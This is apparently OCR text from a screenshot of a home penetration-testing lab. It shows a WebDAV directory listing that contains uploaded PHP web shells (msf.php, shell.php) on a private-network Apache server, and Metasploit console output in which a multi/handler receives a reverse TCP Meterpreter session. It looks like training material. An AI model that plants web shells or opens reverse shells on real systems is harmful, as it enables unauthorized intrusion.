 Index of /dav - Mozilla Firefox
Index of /dav
192.168.92.129/dav/
Nessus Essentials / Fol... Hack The Box :: Login Home of Acunetix Art Kali Linux Kali Training Kali Tools
Index of /dav
Name Last modified Size Description
Parent Directory -
msf.php 01-Aug-2021 08:09 1.1K
nmap.php 01-Aug-2021 07:35 1.1K
shell.php 01-Aug-2021 06:52 1.1K
Apache/2.2.8 (Ubuntu) DAV/2 Server at 192.168.92.129 Port 80
root@kali: /home/kali
root@kali: /home/kali/D... root@kali: /home/kali root@kali: /home/kali/D... root@kali: /home/kali/D...
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.92.128:4444
[*] Sending stage (39282 bytes) to 192.168.92.129
[*] Meterpreter session 4 opened (192.168.92.128:4444 -> 192.168.92.129:59130) at 2021-08-01 08:09:20 -0400
meterpreter >